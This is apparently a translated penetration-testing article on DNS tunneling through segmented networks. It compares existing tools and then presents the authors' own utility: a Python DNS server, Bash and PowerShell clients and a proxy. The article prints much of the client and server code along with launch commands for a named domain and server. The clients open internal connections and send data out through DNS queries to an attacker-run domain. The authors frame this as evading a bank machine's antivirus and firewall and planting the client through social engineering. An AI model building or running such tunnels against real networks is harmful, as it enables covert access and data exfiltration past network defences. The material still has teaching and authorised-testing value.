Traffic at the end of the tunnel or DNS in pentest

Hello! During penetration testing projects, we often encounter rigidly segmented networks that are almost completely isolated from the outside world. Sometimes, to solve this problem, it is required to forward traffic through the only available protocol - DNS. In this article, we will describe how to solve a similar problem in 2018 and which pitfalls are encountered in the process. Also, popular utilities will be considered and the release of its own open-source utilities with features commonly found in existing similar tools will be presented.
What are DNS tunnels?
On Habré there are already several articles explaining what DNS tunneling is. However, a bit of theory about DNS tunneling can be found under the spoiler.
It happens that the access to the network is tightly cut off by the firewall, and you need to transfer data badly, and then the DNS tunneling technique comes to the rescue.
On the diagram, everything looks like this:
Queries to the DNS, even with the most stringent firewall settings, sometimes still pass, and this can be used by responding to them from your server on the other side. Communication will be extremely slow, but this is enough to penetrate the organization's local network or, for example, for urgent access to the Internet via paid Wi-Fi abroad.
What is popular at the moment
Now on the Internet you can find many utilities for the operation of this technique - each with its own features and bugs. We have chosen for comparison testing the five most popular:
- dnscat2
- iodine
- dns2tcp
- Heyoka
- OzymanDNS
More information about how we tested them can be found in our article on Hacker . Here we give only the results.

As can be seen from the results, it is possible to work, but in terms of penetration testing there are drawbacks:
- compiled clients - it is much easier to run something interpretable on a machine with antivirus than a binary file;
- unstable work under Windows;
- the need to install additional software in some cases.
Because of these shortcomings, we needed to develop our own tool, and this is how it happened ...
Create your own utility for DNS tunneling
Prehistory
It all started during the internal pentest of one bank. In the hall there was a public computer used for printing documents, references and other papers. Our goal: to get the most benefit from the machine that was running Windows 7, had “Kaspersky Anti-Virus” on board and allowed to access only certain pages (but at the same time it was possible to resolve DNS names).
After conducting a primary analysis and receiving additional data from the car, we developed several attack vectors. The ways of using the machine with the help of binary programs were immediately removed to the side, since “great and terrible” “Kaspersky” immediately rubbed it upon detecting the executable file. However, we were able to get the ability to run scripts on behalf of the local administrator, after which one of the ideas was the ability to create a DNS tunnel.
Searching for possible methods, we found a client on PowerShell for dnscat2 (we wrote about it earlier). But in the end, the maximum that we managed to make was to establish a connection for a short time, after which the client fell.
This, to put it mildly, upset us greatly, since in this situation the presence of an interpreted client was simply necessary. Actually, this was one of the reasons for developing your own tool for DNS tunneling.
Requirements
The main requirements for ourselves are:
- the availability of universal (as far as possible) and interpretable clients for Unix and Windows systems. For customers, the languages bash and Powershell were chosen, respectively. In the future, a Perl client for unix is planned;
- possibility of traffic forwarding from a specific application;
- Multiple client support per user.
Project architecture
Based on the requirements, we started to develop. In our view, the utility consists of 3 parts: the client on the internal machine, the DNS server, and a small proxy between the pentester application and the DNS server.

To begin with, we decided to forward the tunnel through TXT records.
The principle of operation is quite simple:
- Pentester starts the DNS server.
- The Pentester (or the user, through social engineering) launches the client on the internal machine. On the client there are such parameters as the client's name and domain, as well as the ability to directly specify the IP address of the DNS server.
- The Pentester (from the external network) starts the proxy, where it indicates the IP address of the DNS server, as well as the port where to knock, the IP targets (for example, ssh on the internal network where the client is sitting) and, accordingly, the target port. You also need a client ID, which can be obtained by adding the
--clientskey. - Pentester launches the application of interest, pointing the proxy port to localhost.
Communication protocol
Consider a fairly simple protocol for communicating a server with a client.
check in
When the client starts, it is registered on the server, requesting a TXT record through a subdomain of the following format:
0<7 random chars><client name>.<your domain>
0 - registration key<7 random chars> - to avoid caching DNS records<client name> is the name given to the client at startup.<your domain> - ex .: xakep.ru
In case of successful registration, the client in the TXT response receives a success message, as well as an id assigned to it, which he will continue to use.
Main loop
After registration, the client begins to poll the server for the availability of new data in the format
1<7 random chars><id>.<your domain>
In the case of the availability of new data in the TXT response, it receives them in the format
<id><target ip>:<target port>:<data in base64> , otherwise, comes <id>ND .
Data loading cycle
The client in the loop checks if the data came from our <target> . In case there is an answer, we read, from what has come, a buffer of size N Kb, divide it into blocks of length 250-<len_of_your_domain>-< > and send the data block by block in the format:2<4randomchars><id><block_id>.<data>.<your_domain>
If the block is successful, we get OK with some data about the block transferred, and if the buffer transfer is complete, we get ENDBLOCK .
DNS server
The DNS server for tunneling was written in Python3 using the dnslib library, which allows you to easily create your own DNS resolver by inheriting from the dnslib.ProxyResolver object and overriding the resolve method).
Gorgeous dnslib allows you to create your ProxyDNS very quickly:
class Resolver(ProxyResolver): def __init__(self, upstream): super().__init__(upstream, 53, 5) def resolve(self, request, handler): # domain_request = DOMAIN_REGEX.findall(str(request.q.qname)) type_name = QTYPE[request.q.qtype] if not domain_request: # DNS , , : , google return super().resolve(request, handler) # , result reply = request.reply() reply.add_answer(RR( rname=DNSLabel(str(request.q.qname)), rtype=QTYPE.TXT, rdata=dns.TXT(wrap(result, 255)), # 255 , , ttl=300 )) if reply.rr: return reply if __name__ == '__main__': port = int(os.getenv('PORT', 53)) upstream = os.getenv('UPSTREAM', '8.8.8.8') # resolver = Resolver(upstream) udp_server = DNSServer(resolver, port=port) tcp_server = DNSServer(resolver, port=port, tcp=True) udp_server.start_thread() tcp_server.start_thread() try: while udp_server.isAlive(): sleep(1) except KeyboardInterrupt: pass In resolve (), we define reactions to DNS requests from the client: registration, request for new records, reverse data transfer and deletion of the user.
User information is stored in the SQLite database, the clipboard is in RAM and has the following structure, in which the key is the client number:
{ { "target_ip": "192.168.1.2", # IP “” - "target_port": "", # “” "socket": None, # "buffer": None, # "upstream_buffer": b'' # }, ... } To put the data from the pentester into the buffer, we wrote a small “receiver”, which is running in a separate stream. It catches connections from the pentester and performs routing: which client to send requests.
Before starting the server, the user needs to set only one parameter: DOMAIN_NAME - the name of the domain with which the server will work.
Bash client
Bash was chosen for writing client for Unix systems, as it is most often found in modern Unix systems. Bash provides the ability to establish a connection via / dev / tcp /, even with unprivileged user rights.
We will not analyze each piece of code in detail, we will look only at the most interesting moments.
The principle of the client is simple. To communicate with the DNS, the standard dig utility is used. The client is registered on the server, and then, in an eternal cycle, it starts to perform requests using the protocol described earlier. Under the spoiler more.
It checks whether the connection has been established, and if so, the reply function is executed (reading incoming data from the target, splitting and sending to the server).
After that, it is specified whether there is new data from the server. If they are detected, then we check whether the connection needs to be dropped. The break itself occurs when we receive information about the target with ip 0.0.0.0 and port 00. In this case, we clear the file descriptor (if it is not open, there will be no problems) and change the target ip to the incoming 0.0.0.0.
Next on the code we see if there is a need to establish a new connection. As soon as the following messages start sending us data for the target, we, in case the previous ip does not match the current one (after a reset, it will be so), change the target to a new one, and establish a connection using the exec 3<>/dev/tcp/$ip/$port command exec 3<>/dev/tcp/$ip/$port , where $ip - target, $port - target port.
As a result, if the connection is already established, then the incoming piece of data is decoded and flies to the descriptor via the command echo -e -n ${data_array[2]} | base64 -d >&3 echo -e -n ${data_array[2]} | base64 -d >&3 , where ${data_array[2]} is what we got from the server.
while : do if [[ $is_set = 'SET' ]] then reply fi data=$(get_data $id) if [[ ${data:0:2} = $id ]] then if [[ ${data:2:2} = 'ND' ]] then sleep 0.1 else IFS=':' read -r -a data_array <<< $data data=${data_array[0]} is_id=${data:0:2} ip=${data:2} port=${data_array[1]} if [[ $is_id = $id ]] then if [[ $ip = '0.0.0.0' && $port = '00' ]] then exec 3<&- exec 3>&- is_set='NOTSET' echo "Connection OFF" last_ip=$ip fi if [[ $last_ip != $ip ]] then exec 3<>/dev/tcp/$ip/$port is_set='SET' echo "Connection ON" last_ip=$ip fi if [[ $is_set = 'SET' ]] then echo -e -n ${data_array[2]} | base64 -d >&3 fi fi fi fi done Now consider sending in the reply function. First, we read 2048 bytes from the descriptor and immediately encode them in $(timeout 0.1 dd bs=2048 count=1 <&3 2> /dev/null | base64 -w0 ). Further, if the answer is empty, we exit the function, otherwise we start the operation on splitting and sending. Note that after forming a request to send via dig, the delivery is checked for success. If successful, we exit the cycle, otherwise we try until we succeed.
reply() { response=$(timeout 0.1 dd bs=2048 count=1 <&3 2> /dev/null | base64 -w0) if [[ $response != '' ]] then debug_echo 'Got response from target server ' response_len=${#response} number_of_blocks=$(( ${response_len} / ${MESSAGE_LEN})) if [[ $(($response_len % $MESSAGE_LEN)) = 0 ]] then number_of_blocks-=1 fi debug_echo 'Sending message back...' point=0 for ((i=$number_of_blocks;i>=0;i--)) do blocks_data=${response:$point:$MESSAGE_LEN} if [[ ${#blocks_data} -gt 63 ]] then localpoint=0 while : do block=${blocks_data:localpoint:63} if [[ $block != '' ]] then dat+=$block. localpoint=$((localpoint + 63)) else break fi done blocks_data=$dat dat='' point=$((point + MESSAGE_LEN)) else blocks_data+=. fi while : do block=$(printf %03d $i) check_deliver=$(dig ${HOST} 2$(generate_random 4)$id$block.$blocks_data${DNS_DOMAIN} TXT | grep -oP '\"\K[^\"]+') if [[ $check_deliver = 'ENDBLOCK' ]] then debug_echo 'Message delivered!' break fi IFS=':' read -r -a check_deliver_array <<< $check_deliver deliver_data=${check_deliver_array[0]} block_check=${deliver_data:2} if [[ ${check_deliver_array[1]} = 'OK' ]] && [[ $((10#${deliver_data:2})) = $i ]] && [[ ${deliver_data:0:2} = $id ]] then break fi done done else debug_echo 'Empty message from target server, forward the next package ' fi } Powershell client:
Since we needed complete interpretability and work on most of the current systems, the client-side client for Windows is the standard nslookup utility for communicating via DNS and the System.Net.Sockets.TcpClient object for establishing a connection on the internal network.
Everything is also very simple. Each loop iteration is a call to the nslookup command using the protocol described earlier.
For example, to register, execute the command:$text = &nslookup -q=TXT $act$seed$clientname$Dot$domain $server 2>$null
If errors occur, we do not show them by sending the error descriptor values to $ null.
nslookup returns us a similar answer:
After that, we need to pull out all the lines in quotes, for which we pass through them with a regular schedule:
$text = [regex]::Matches($text, '"(.*)"') | %{$_.groups[1].value} | %{$_ -replace '([ "\t]+)',$('') }
Now you can process the received commands.
Each time the IP address of the “victim” changes, a TCP client is created, a connection is established, and data transfer begins. From the DNS server, the base64 information is decoded, and the bytes are sent to the victim. If the “victim” answered something, then we encode, divide into parts and execute nslookup requests according to the protocol. Everything.
When you press Ctrl + C, you are prompted to delete the client.
Proxy:
Proxy for pentester is a small proxy server on python3.

In the parameters you need to specify the DNS server IP, the port to connect to on the server, the --clients option returns the list of registered clients, --target - target ip , --target_port - target port , --client - client id with which we will work (seen after execution of --clients ), --send_timeout - timeout for sending messages from the application.
When launched with the --clients parameter, the proxy sends a request in the format \x00GETCLIENTS\n server.
In the case when we start work, when connecting, send a message in the format \x02RESET:client_id\n to reset the previous connection. After we send information about our target: \x01client_id:ip:port:\n
Further, when sending messages to the client, we send bytes in the \x03data format, and we simply send raw bytes to the application.
Also, the proxy supports SOCKS5 mode.
What difficulties may arise?
As with any mechanism, the utility may fail. Let's not forget that a DNS tunnel is a subtle thing, and its work can be influenced by many factors, ranging from the network architecture, to the quality of the connection to your working server.
In the course of testing, we occasionally noticed small failures. For example, with a high print speed, working via ssh, you need to configure the --send_timeout parameter, because otherwise the client starts to hang. Also, sometimes the connection may not be established the first time, but this is easily treated by restarting the proxy, since with the new connection the past connection will be reset. There were also problems with resolving domains when working with proxychains, however this is also fixable if you specify an additional parameter for proxychains. It is worth noting that at the moment the utility does not control the appearance of unnecessary requests from caching DNS servers, so sometimes the connection may fall, but this is again treated in the manner described above.
Launch
We configure NS records on the domain:

We wait until the cache is updated (up to 5 hours usually).
We start the server:python3 ./server.py --domain oversec.ru
Start the client (Bash):bash ./bash_client.sh -d oversec.ru -n TEST1
Start the client (Win):PS:> ./ps_client.ps1 -domain oversec.ru -clientname TEST2
Let's look at the list of connected clients:python3 ./proxy.py --dns 138.197.178.150 --dns_port 9091 --clients
Run the proxy:python3 ./proxy.py --dns 138.197.178.150 --dns_port 9091 --socks5 --localport 9090 --client 1
Testing:
After the server and at least one client have been started, we can access the proxy as if it were our remote machine.
Let's try to simulate the following situation: the pentester wants to download the file from the server from the local network of the organization protected by a firewall, while using social engineering methods he could force the DNS client to run inside the network and find out the SSH server password.
The Pentester runs a proxy on his machine, indicating the necessary client, and then can make similar calls that go to the client, and from the client to the local network.scp -P9090 -C root@localhost:/root/dnserver.py test.kek
Let's see what happened:

At the top left you can see the DNS requests that come to the server, on the top right - proxy traffic, on the bottom left - traffic from the client, and on the bottom right - our application. The speed was pretty decent for a DNS tunnel: 4.9Kb / s using compression.
When launched without compression, the utility showed a speed of 1.8 kb / s:

Let's look carefully at the DNS server traffic, for this we use the tcpdump utility.tcpdump -i eth0 udp port 53
